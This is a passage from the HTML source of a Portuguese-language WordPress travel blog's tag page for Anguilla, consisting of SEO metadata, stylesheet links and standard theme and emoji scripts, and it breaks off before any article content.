

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boraviajaragora.com/tag/anguilla/
body_size: 58060
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Arquivos anguilla - Bora Viajar Agora</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.boraviajaragora.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.boraviajaragora.com/tag/anguilla/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos anguilla - Bora Viajar Agora" />
	<meta property="og:url" content="https://www.boraviajaragora.com/tag/anguilla/" />
	<meta property="og:site_name" content="Bora Viajar Agora" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.boraviajaragora.com/tag/anguilla/","url":"https://www.boraviajaragora.com/tag/anguilla/","name":"Arquivos anguilla - Bora Viajar Agora","isPartOf":{"@id":"https://www.boraviajaragora.com/#website"},"primaryImageOfPage":{"@id":"https://www.boraviajaragora.com/tag/anguilla/#primaryimage"},"image":{"@id":"https://www.boraviajaragora.com/tag/anguilla/#primaryimage"},"thumbnailUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/anguilla-caribe-scaled.jpg","breadcrumb":{"@id":"https://www.boraviajaragora.com/tag/anguilla/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/tag/anguilla/#primaryimage","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/anguilla-caribe-scaled.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/anguilla-caribe-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.boraviajaragora.com/tag/anguilla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.boraviajaragora.com/"},{"@type":"ListItem","position":2,"name":"anguilla"}]},{"@type":"WebSite","@id":"https://www.boraviajaragora.com/#website","url":"https://www.boraviajaragora.com/","name":"Bora Viajar Agora","description":"Blog com roteiros e dicas de viagens baratas","publisher":{"@id":"https://www.boraviajaragora.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.boraviajaragora.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.boraviajaragora.com/#organization","name":"Bora Viajar Agora","url":"https://www.boraviajaragora.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/#/schema/logo/image/","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","width":332,"height":106,"caption":"Bora Viajar Agora"},"image":{"@id":"https://www.boraviajaragora.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Bora Viajar Agora &raquo; anguilla" href="https://www.boraviajaragora.com/tag/anguilla/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boraviajaragora.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boraviajaragora.com/wp-includes/css/dist/block-library/style.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.boraviajaragora.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNiramit%3A500%7CRubik%3A500%2C400&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' type='text/css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.boraviajaragora.com/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.boraviajaragora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.boraviajaragora.com/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boraviajaragora.com/xmlrpc.php?rsd" />
        <script type="text/javascript">
        var ajaxurl = 'https://www.boraviajaragora.com/wp-admin/admin-ajax.php';
        </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0f0509b5e8","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.boraviajaragora.com\/wp-admin\/","wpRestNonce":"0f0509b5e8","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
